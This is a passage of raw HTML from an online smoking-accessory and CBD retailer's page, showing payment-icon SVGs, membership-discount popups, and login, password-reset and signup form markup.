0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
